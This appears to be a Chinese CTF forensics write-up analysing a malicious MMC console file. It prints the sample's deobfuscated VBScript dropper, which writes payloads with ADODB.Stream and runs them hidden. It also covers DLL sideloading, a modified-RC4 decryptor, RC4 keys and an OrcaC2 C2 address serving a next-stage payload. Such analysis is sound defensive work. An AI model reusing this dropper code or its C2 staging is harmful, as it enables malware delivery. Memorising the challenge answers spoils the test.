AnZUOdqFuMEw=Xk7fbp8v(Ze1C)
s4fr2y4Q7lvQ=Xk7fbp8v(JozMh9jg)
Dim cHh5wARUext
Set cHh5wARUext=CreateObject("ADODB.Stream")
cHh5wARUext.Type=1
cHh5wARUext.Open
cHh5wARUext.Write AnZUOdqFuMEw
cHh5wARUext.SaveToFile gwqhhV,2
Dim BKzG1ldRw7
Set BKzG1ldRw7=CreateObject("ADODB.Stream")
BKzG1ldRw7.Type=1
BKzG1ldRw7.Open
BKzG1ldRw7.Write s4fr2y4Q7lvQ
BKzG1ldRw7.SaveToFile JJNe,2
AgUvcCuHzzbl.run """"& gwqhhV &"""" & "t 8.8.8.8",0,false
End Function
Public Function i9Vu0(ByVal Value,ByVal Shift)
i9Vu0=Value
If Shift>0 Then
If Value>0 Then
i9Vu0=Int(i9Vu0/(2^Shift))
Else
If Shift>31 Then
i9Vu0=0
Else
i9Vu0=i9Vu0 And &H7FFFFFFF
i9Vu0=Int(i9Vu0/(2^Shift))
i9Vu0=i9Vu0 Or 2^(31-Shift)
End If
End If
End If
End Function
Public Function PIvwo4QDjBC(ByVal Value,ByVal Shift)
PIvwo4QDjBC=Value
If Shift>0 Then
Dim i
Dim m
For i=1 To Shift
m=PIvwo4QDjBC And &H40000000
PIvwo4QDjBC=(PIvwo4QDjBC And &H3FFFFFFF)*2
If m<>0 Then
PIvwo4QDjBC=PIvwo4QDjBC Or &H80000000
End If
Next
End If
End Function
Public Function eUBp1LoLYEMy(ByVal num)
Const rkLx=5570645
Const beweT2U=52428
Const d1=7
Const d2=14
Dim t,u,out
t=(num Xor i9Vu0(num,d2)) And beweT2U
u=num Xor t Xor PIvwo4QDjBC(t,d2)
t=(u Xor i9Vu0(u,d1)) And rkLx
out=(u Xor t Xor PIvwo4QDjBC(t,d1))
eUBp1LoLYEMy=out
End Function
Public Function FTKaWvcYaGWt(ByRef MiCzi9())
Dim i,fr,upJNNa,raw
Dim a,b,c,d
Dim YBx4PZLTHSQ1
Dim EJSi8qJd0()
Dim a2,b2
YBx4PZLTHSQ1=""
For i=0 To (UBound(MiCzi9)/4+1)
fr=i*4
If fr>UBound(MiCzi9) Then
Exit For
End If
upJNNa=0
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+3),24)
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+2),16)
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+1),8)
upJNNa=upJNNa Or MiCzi9(fr+0)
raw=eUBp1LoLYEMy(upJNNa)
a=Chr(i9Vu0((raw And &HFF000000),24))
b=Chr(i9Vu0((raw And 16711680),16))
c=Chr(i9Vu0((raw And 65280),8))
d=Chr(i9Vu0((raw And 255),0))
YBx4PZLTHSQ1=YBx4PZLTHSQ1+d+c+b+a
Next
FTKaWvcYaGWt=YBx4PZLTHSQ1
End Function
Public Function t4zFxxgg22(MiCzi9)
Dim CYhV8N(),Liefs(),arrayByte3(255)
Dim Rp7jaY2jOqr(63),arrayLong5(63)
Dim Mbt0mzk6(63),NALQp0Gu3
Dim b7Z9n8,iter,VKkZEf,ZyvKLLyyHHD
Dim YBx4PZLTHSQ1
MiCzi9=Replace(MiCzi9,vbCr,vbNullString)
MiCzi9=Replace(MiCzi9,vbLf,vbNullString)
ZyvKLLyyHHD=Len(MiCzi9) Mod 4
If InStrRev(MiCzi9,"==") Then
b7Z9n8=2
ElseIf InStrRev(MiCzi9,""+"=") Then
b7Z9n8=1
End If
For ZyvKLLyyHHD=0 To 255
Select Case ZyvKLLyyHHD
Case 65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD-65
Case 97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD-71
Case 48,49,50,51,52,53,54,55,56,57
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD+4
Case 43
arrayByte3(ZyvKLLyyHHD)=62
Case 47
arrayByte3(ZyvKLLyyHHD)=63
Case Else
End Select
Next
For ZyvKLLyyHHD=0 To 63
Rp7jaY2jOqr(ZyvKLLyyHHD)=ZyvKLLyyHHD*64
arrayLong5(ZyvKLLyyHHD)=ZyvKLLyyHHD*4096
Mbt0mzk6(ZyvKLLyyHHD)=ZyvKLLyyHHD*262144
Next
Liefs=StrConv(MiCzi9,vbFromUnicode)
ReDim CYhV8N((((UBound(Liefs)+1)\4)*3)-1)
For iter=0 To UBound(Liefs) Step 4
NALQp0Gu3=Mbt0mzk6(arrayByte3(Liefs(iter)))+arrayLong5(arrayByte3(Liefs(iter+1)))+Rp7jaY2jOqr(arrayByte3(Liefs(iter+2)))+arrayByte3(Liefs(iter+3))
ZyvKLLyyHHD=NALQp0Gu3 And 16711680
CYhV8N(VKkZEf)=ZyvKLLyyHHD\65536
ZyvKLLyyHHD=NALQp0Gu3 And 65280
CYhV8N(VKkZEf+1)=ZyvKLLyyHHD\256
CYhV8N(VKkZEf+2)=NALQp0Gu3 And 255
VKkZEf=VKkZEf+3
Next
YBx4PZLTHSQ1=StrConv(CYhV8N,vbUnicode)
If b7Z9n8 Then YBx4PZLTHSQ1=Left(YBx4PZLTHSQ1,Len(YBx4PZLTHSQ1)-b7Z9n8)
t4zFxxgg22=FTKaWvcYaGWt(StrConv(YBx4PZLTHSQ1,vbFromUnicode))
t4zFxxgg22=qY7AOEpU1wn(t4zFxxgg22,"~")
End Function
Function qY7AOEpU1wn(str,chars)
Dim fqX3dbudmU
Dim XVZECKbx()
XVZECKbx=Split(str,chars)
fqX3dbudmU=UBound(XVZECKbx,1)
If fqX3dbudmU<>0 Then
str=Left(str,Len(str)-fqX3dbudmU)
End If
qY7AOEpU1wn=str
End Function
从/MMC_ConsoleFile/BinaryStorage/Binary[@Name=‘CONSOLE_TREE’]中释放PDF
CONSOLE_MENU存的exe

逆一下比较正常,白exe
/MMC_ConsoleFile/BinaryStorage/Binary[@Name=‘CONSOLE_MENU’]
69b23cfd967d07c39d1517e2a3c37e34
10.攻击者所进行的第二部分载荷其将黑DLL存在了任么地方?
定位到CONSOLE_PANE,base64解密提取发现是dll
/MMC_ConsoleFile/BinaryStorage/Binary[@Name=‘CONSOLE_PANE’]
d2fabdcc28074462ac2379101836c938
11.攻击者使用的这白EXE加载黑DLL的手法所对应的MITRE ATT&CK ID是什么?
(注意: 请注意示例的提示提交大类即可不需要细化到分项) 示例: T1000
白exe加载黑dll, 经典dll劫持
Hijack Execution Flow, Technique T1574 - Enterprise | MITRE ATT&CK®
T1574
12.攻击者所使用的黑DLL劫持了原始DLL的哪个函数?

curl_easy_init没有像其他函数一样直接返回dword, 前面多了sub_10001240函数

其参数是个大数组, 一看就在加载什么东西

13.攻击者所使用的黑DLL解密下一阶段载荷所使用的算法是什么?
一眼rc4

14.攻击者所使用的黑DLL解密下一阶段载荷所使用的Key是什么?
上图v41为key,注意小端序

f21a9d8b1e5d
15.攻击者所使用的下一阶段载荷的回连C2是什么?
丢沙箱里检测一下

192.168.57.119:6000
16.攻击者所使用最终阶段载荷所使用的加密算法是什么?
继续分析
魔改rc4,导出enc,脚本解密
def decrypt_rc4_variant(data):
# 从反汇编代码中提取的硬编码密钥
key = bytes.fromhex('F21A9D8B1E5D')
key_len = len(key)
s_box_size = 8 * key_len # 根据密钥长度计算S盒大小(6*8=48字节)
# 初始化S盒
s = list(range(s_box_size))
# KSA阶段(密钥调度算法)- 逆序处理
j = 0
for i in range(s_box_size-1, -1, -1): # 从47到0
# 计算j的更新值:17*i + key_byte + s[i]
k = 17 * i + key[i % key_len] + s[i]
j = (j + k) % s_box_size
s[i], s[j] = s[j], s[i]
# PRGA阶段(伪随机生成算法)
i = 0
j = 0
decrypted = bytearray()
for count in range(len(data)):
i = (i + 1) % s_box_size
si = s[i]
j = (j + si + count) % s_box_size # 注意此处包含count变量
sj = s[j]
s[i], s[j] = sj, si # 交换操作
# 生成密钥流字节
t = s[(si + sj) % s_box_size]
decrypted_byte = data[count] ^ t
decrypted.append(decrypted_byte)
# 每5次处理修改S盒
if count % 5 == 0:
idx = (count + i) % s_box_size
s[idx] ^= j # 动态修改S盒内容
return bytes(decrypted)
def decrypt_file(input_file, output_file):
# 读取加密文件
with open(input_file, 'rb') as f:
encrypted_data = f.read()
# 执行解密
decrypted_data = decrypt_rc4_variant(encrypted_data)
# 保存解密结果
with open(output_file, 'wb') as f:
f.write(decrypted_data)
print(f"解密完成!结果已保存到 {output_file}")
# 使用示例
input_path = "data.bin" # 加密文件路径
output_path = "decrypted.bin" # 输出文件路径
decrypt_file(input_path, output_path)
更简单的,直接打断点解密

MZ头一眼PE文件,dump下来逆一下



这几个字符串异或0x18就是一个上一题的地址http://192.168.57.119:6000/files/1730391917.bin
msc到此结束
转向流量包,定位6000端口以及1730391917.bin

根据User-Agent头找到项目
Ptkatz/OrcaC2: OrcaC2是一款基于Websocket加密通信的多功能C&C框架,使用Golang实现。

AES
17.攻击者所使用最终阶段载荷所使用的密钥的MD5是什么?
下载1730391917.bin后动态加载
